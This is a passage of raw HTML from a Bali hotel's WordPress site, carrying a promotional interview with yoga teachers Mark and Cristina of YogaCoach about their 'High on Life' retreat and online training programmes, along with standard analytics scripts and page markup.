<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NXS49XF" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yamabalian.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NXS49XF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yamabalian.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://yamabalian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yamabalian.com/wp-json/wp/v2/posts/3695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamabalian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yamabalian.com/?p=3695' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PKT1MT0MW2"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PKT1MT0MW2');
</script>
<meta name="facebook-domain-verification" content="a7gmbaxmav10vy5itldd4uak3gsdx6" />
<script type="rocketlazyloadscript" data-minify="1" async src="https://yamabalian.com/wp-content/cache/min/1/verify.js?ver=1763353619" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://yamabalian.com/wp-content/uploads/2021/09/tiger-l.svg" sizes="32x32" />
<link rel="icon" href="https://yamabalian.com/wp-content/uploads/2021/09/tiger-l.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yamabalian.com/wp-content/uploads/2021/09/tiger-l.svg" />
<meta name="msapplication-TileImage" content="https://yamabalian.com/wp-content/uploads/2021/09/tiger-l.svg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3695 single-format-standard wp-custom-logo wp-theme-yama-theme wp-child-theme-yama-theme-child elementor-default elementor-kit-17 elementor-page-3523">

		<header data-elementor-type="header" data-elementor-id="20" class="elementor elementor-20 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-17d89e4 e-con-full e-flex e-con e-parent" data-id="17d89e4" data-element_type="container" id="menuhopin" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-22d3dbc e-con-full e-flex e-con e-child" data-id="22d3dbc" data-element_type="container">
				<div class="elementor-element elementor-element-4e2c82f elementor-view-default elementor-widget elementor-widget-icon" data-id="4e2c82f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26.01 15.76"><defs><style>.cls-1{fill:#fff0de;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="Layer_1" data-name="Layer 1"><rect class="cls-1" width="26.01" height="2.26"></rect><rect class="cls-1" y="6.75" width="26.01" height="2.26"></rect><rect class="cls-1" y="13.5" width="26.01" height="2.26"></rect></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41f6085 e-con-full e-flex e-con e-child" data-id="41f6085" data-element_type="container">
				<div class="elementor-element elementor-element-72a3a2f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="72a3a2f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yamabalian.com">
			<img width="200" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2044'%3E%3C/svg%3E" class="attachment-full size-full wp-image-354" alt="" data-lazy-src="https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png" /><noscript><img width="200" height="44" src="https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png" class="attachment-full size-full wp-image-354" alt="" /></noscript>				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15834a4 e-con-full e-flex e-con e-child" data-id="15834a4" data-element_type="container">
				<div class="elementor-element elementor-element-60daac0 elementor-align-right elementor-mobile-align-right slide-toggle-s elementor-widget elementor-widget-button" data-id="60daac0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://book-directonline.com/properties/yamabaliandirect" target="_blank" id="btn-booknow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="3523" class="elementor elementor-3523 elementor-location-single post-3695 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-603772c6 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="603772c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31e82684" data-id="31e82684" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f76ee9 elementor-widget elementor-widget-heading" data-id="41f76ee9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Interview: Mark &#038; Cristina from YogaCoach</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27de062 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27de062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31dff9e" data-id="31dff9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc08e4e elementor-widget elementor-widget-spacer" data-id="bc08e4e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f8f16fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f8f16fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54c5f1a8" data-id="54c5f1a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9ff3b8 elementor-widget elementor-widget-heading" data-id="a9ff3b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Interview: Mark &#038; Cristina from YogaCoach</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-86ceedf elementor-widget elementor-widget-theme-post-content" data-id="86ceedf" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3706" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" alt="" width="1024" height="684" data-lazy-srcset="https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.29.jpeg 1024w, https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.29-300x200.jpeg 300w, https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.29-768x513.jpeg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.29.jpeg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3706" src="https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.29.jpeg" alt="" width="1024" height="684" srcset="https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.29.jpeg 1024w, https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.29-300x200.jpeg 300w, https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.29-768x513.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p><strong>Who are Mark and Cristina?</strong></p>
<p><span style="font-weight: 400;">We’re Mark and Cristina. Mark is known as a teacher of teachers and an international Yoga &amp; Meditation Teacher. He founded YogaCoach and has been teaching for over 40 years, transforming thousands of lives with his wisdom and teachings. Cristina has passionately shared the teachings of yoga for over 13 years, she is a teacher trainer and international retreat host, focusing on transformational mentoring programs for yoga teachers and yoga coaching for women.</span></p>
<p><span style="font-weight: 400;">Together, we’ve been traveling and teaching for 9 years, creating powerful retreat and teacher training experiences. Our combined expertise and passion for yoga education drive us to help others reconnect with their true essence and lead fulfilling lives. We are dedicated to guiding our students to integrate the principles of yoga into every aspect of their lives, creating lasting and meaningful transformation.</span></p>
<p><b>Your retreat is called “High on Life – Retreat.” Tell us about it. How did it come about? What was the inspiration for it?</b></p>
<p><span style="font-weight: 400;">The “High on Life” Retreat is not just another yoga and meditation retreat; it’s a soul-recharging experience. This retreat came about from our collaboration with the Yama team and our shared understanding of what most people need: connection, presence, play, and raising the vibration to live a well-balanced and exciting life. We’ve crafted a full embodiment experience that helps people reconnect to their passion for life. Through practices from yoga, meditation, breathwork, ice baths, and sound healing ceremonies, we aim to ground, restore, recharge, and elevate everyone who joins us. The inspiration was our mutual desire to create a space where people can step out of their daily routines and reconnect with themselves on a deeper level.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-3697" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20945%20531'%3E%3C/svg%3E" alt="" width="945" height="531" data-lazy-srcset="https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9691.png 945w, https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9691-300x169.png 300w, https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9691-768x432.png 768w" data-lazy-sizes="(max-width: 945px) 100vw, 945px" data-lazy-src="https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9691.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-3697" src="https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9691.png" alt="" width="945" height="531" srcset="https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9691.png 945w, https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9691-300x169.png 300w, https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9691-768x432.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></noscript></p>
<p><b>What is your drive and mission?</b></p>
<p><span style="font-weight: 400;">Our mission is to help people live the best version of themselves through yoga. We believe that the yogic path and its principles are catalysts for deep and sustainable transformation. It’s not just about asana; it’s about a complete path that touches all aspects of life. We aim to guide our students to integrate these principles into their lives for lasting change and growth. We’re driven by the potential for personal transformation that yoga offers, and our focus is to support our students in developing a holistic practice that nourishes their hearts and connects them to their true essence.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-3699" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20945%20531'%3E%3C/svg%3E" alt="" width="945" height="531" data-lazy-srcset="https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9562.png 945w, https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9562-300x169.png 300w, https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9562-768x432.png 768w" data-lazy-sizes="(max-width: 945px) 100vw, 945px" data-lazy-src="https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9562.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-3699" src="https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9562.png" alt="" width="945" height="531" srcset="https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9562.png 945w, https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9562-300x169.png 300w, https://yamabalian.com/wp-content/uploads/2024/06/yama_experience_-9562-768x432.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></noscript></p>
<p><b>Why did you choose Bali to host your retreat?</b></p>
<p><span style="font-weight: 400;">We’ve been hosting retreats and trainings in Bali for over 10 years and absolutely love it. Bali has all the elements that are essential to our lives: ceremony, healing, vibrancy, devotion, and nourishment. It’s a place that naturally supports the deep work we do in our retreats. Bali is more than just a beautiful destination; it’s a place of profound spiritual energy and culture. Hosting our retreat here allows us to tap into that energy and create a truly transformative experience for our participants. Bali is our home, and we believe it offers the perfect environment for the “High on Life” Retreat.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-3457" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202025%201350'%3E%3C/svg%3E" alt="" width="2025" height="1350" data-lazy-srcset="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1.jpg 2025w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1-300x200.jpg 300w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1-1024x683.jpg 1024w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1-768x512.jpg 768w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 2025px) 100vw, 2025px" data-lazy-src="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3457" src="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1.jpg" alt="" width="2025" height="1350" srcset="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1.jpg 2025w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1-300x200.jpg 300w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1-1024x683.jpg 1024w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1-768x512.jpg 768w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1-1536x1024.jpg 1536w" sizes="(max-width: 2025px) 100vw, 2025px" /></noscript></p>
<p><b>What projects are you working on right now?</b></p>
<p><span style="font-weight: 400;">Our primary focus right now is YogaCoach, where we run an online 300-hour Master training to guide people in becoming yoga life coaches. We also have House of Yoga, a yoga membership portal offering on-demand classes, workshops, masterclasses, and group mentoring sessions. We’re constantly working on new ways to expand our offerings and support our community. Both YogaCoach and House of Yoga are platforms where we can share our knowledge and help others on their personal and professional yoga journeys.</span></p>
<p><a href="https://www.yogacoach.com/"><span style="font-weight: 400;">https://www.yogacoach.com</span></a></p>
<blockquote class="wp-embedded-content" data-secret="ySUWZbMWRq"><p><a href="https://yamabalian.com/highonlife/">High on Life Retreat</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;High on Life Retreat&#8221; &#8212; Yama Balian Bali" src="https://yamabalian.com/highonlife/embed/#?secret=DBVD2lTaPe#?secret=ySUWZbMWRq" data-secret="ySUWZbMWRq" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p><br style="font-weight: 400;" /><br style="font-weight: 400;" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d31d04" data-id="0d31d04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a8fca5 elementor-widget elementor-widget-image" data-id="3a8fca5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20380'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3502" alt="" data-lazy-srcset="https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_-1024x486.png 1024w, https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_-300x142.png 300w, https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_-768x365.png 768w, https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_.png 1093w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_-1024x486.png" /><noscript><img width="800" height="380" src="https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_-1024x486.png" class="attachment-large size-large wp-image-3502" alt="" srcset="https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_-1024x486.png 1024w, https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_-300x142.png 300w, https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_-768x365.png 768w, https://yamabalian.com/wp-content/uploads/2024/03/right-living-community_.png 1093w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ec48298 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ec48298" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="3523"/>
			<input type="hidden" name="form_id" value="ec48298"/>
			<input type="hidden" name="referer_title" value="No Resolutions, Just Realignments - Yama Balian Bali" />

							<input type="hidden" name="queried_id" value="4811"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Join our community mail</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7fb54 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="4b7fb54" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4811 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://yamabalian.com/no-resolutions-just-realignments/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4812" alt="" data-lazy-src="https://yamabalian.com/wp-content/uploads/2026/01/DSC01953-e1768443735781-300x197.jpg" /><noscript><img width="300" height="197" src="https://yamabalian.com/wp-content/uploads/2026/01/DSC01953-e1768443735781-300x197.jpg" class="attachment-medium size-medium wp-image-4812" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://yamabalian.com/no-resolutions-just-realignments/" >
				No Resolutions, Just Realignments			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4592 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://yamabalian.com/yama-details-that-lamp/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="245" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4595" alt="" data-lazy-src="https://yamabalian.com/wp-content/uploads/2025/12/DSC05405-Edit-245x300.jpg" /><noscript><img width="245" height="300" src="https://yamabalian.com/wp-content/uploads/2025/12/DSC05405-Edit-245x300.jpg" class="attachment-medium size-medium wp-image-4595" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://yamabalian.com/yama-details-that-lamp/" >
				Yama Details: That Lamp			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4370 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://yamabalian.com/yama-candle-bali/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20167'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4385" alt="" data-lazy-src="https://yamabalian.com/wp-content/uploads/2025/11/c847acd4-4ba3-468e-a4a4-d90a5ce65ffb-1-e1762589055241-300x167.jpg" /><noscript><img width="300" height="167" src="https://yamabalian.com/wp-content/uploads/2025/11/c847acd4-4ba3-468e-a4a4-d90a5ce65ffb-1-e1762589055241-300x167.jpg" class="attachment-medium size-medium wp-image-4385" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://yamabalian.com/yama-candle-bali/" >
				The Story Behind Our Candle			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8980417 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="8980417" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44f4e3b" data-id="44f4e3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1eed6 elementor-widget elementor-widget-image" data-id="ff1eed6" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:38,&quot;end&quot;:59}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2044'%3E%3C/svg%3E" class="attachment-large size-large wp-image-354" alt="" data-lazy-src="https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png" /><noscript><img width="200" height="44" src="https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png" class="attachment-large size-large wp-image-354" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1b57e2a elementor-widget elementor-widget-text-editor" data-id="1b57e2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hotel, Retreats &amp; Community<br />Balian · Bali · Indonesia</p><p><small>2024 © YAMA BALIAN· </small><small>All Rights Reserved</small></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59890d4" data-id="59890d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ce5bbf elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3ce5bbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>A temple to find your balance with community in nature.</h2>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-feefafe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feefafe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-778eee7" data-id="778eee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58f9a00 elementor-widget elementor-widget-text-editor" data-id="58f9a00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Start a conversation</p>
<p><a href="mailto:namaste@yamabalian.com"><span style="color: #ffffff;">namaste@yamabalian.com</span><br></a><br><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">+62&nbsp;</a><b>811 3821 1411</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6c4e4f5 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c4e4f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
